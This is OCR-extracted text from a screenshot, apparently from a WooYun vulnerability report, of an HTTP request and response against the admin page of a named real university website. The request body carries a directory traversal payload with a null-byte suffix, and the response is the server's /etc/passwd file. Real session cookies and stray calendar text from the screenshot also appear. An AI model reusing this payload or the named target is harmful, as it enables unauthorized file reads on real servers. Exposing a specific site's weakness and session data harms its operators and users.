 Request Text Only
Look for: a (Re) Plain text
1 POST /admin/index.php HTTP/1.1
2 Content-Length: 129
3 Content-Type: application/x-www-form-urlencoded
4 Referer: http://asc.ecnu.edu.cn/
5 Cookie: PHPSESSID=skft5i5v6gh5q11hb3opo6ipb5; bdshare_firstime=1445850501693; BAIDUID=75E343819BEA9BDD03EBC27436B1B0C5:FG=1; phpMyAdmin=6ufk3kt1gt426oidmdlgfp5ntittttg4; pma_lang=en;
pma_collation_connection=utf8_general_ci
6 Host: asc.ecnu.edu.cn
7 Connection: Keep-alive
8 Accept-Encoding: gzip,deflate
9 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
10 Accept: */*
11
12 bt_login=&login_pwd=iluyvapp&login_user=iluyvapp&rand_rs=1&_a=dologin&_m=../../../../../../../../../../etc/passwd%00.jpg&_r=_ajax
Response Headers Response Data View Page HTML Structure Analysis
Look for: a (Re) HTML
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
2015年10月27日
2015年10月
日 一 二 三 四 五 六
27 28 29 30 1 2 3
4 5 6 7 8 9 10
11 12 13 14 15 16 17
18 19 20 21 22 23 24
25 26 27 28 29 30 31
1 2 3 4 5 6 7
11:20:11
星期二
www.wooyun.org